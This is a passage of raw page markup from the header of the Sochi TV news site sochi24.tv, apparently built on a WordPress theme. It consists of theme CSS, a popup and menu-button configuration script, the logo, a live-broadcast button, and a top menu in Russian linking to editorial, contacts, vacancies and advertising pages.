.tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39788";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7958";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 